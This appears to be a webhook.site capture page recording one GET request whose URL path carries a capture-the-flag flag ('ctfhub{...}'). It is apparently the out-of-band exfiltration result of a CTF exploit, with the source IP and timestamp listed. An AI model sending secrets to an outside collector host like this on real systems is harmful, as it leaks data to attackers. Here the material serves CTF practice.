 Request Details & Headers
Copy to clipboard
GET https://webhook.site/872678c3-ffcf-457d-b503-8d28d63fa05d/flag%3Dctfhub%7B9daf9a28
5b4a33dfe2628414%7D
Host 219.145.245.228 http/2.0 Whois Shodan Netify Censys VirusTotal
Location CN Beijing, China China Telecom
Date 2026/11/07 17:28:11 (几秒后)
Size 0 bytes
Time 0.001 sec
ID edc36551-5520-4529-a543-12dafb87eeba
Note Add Note
Request Content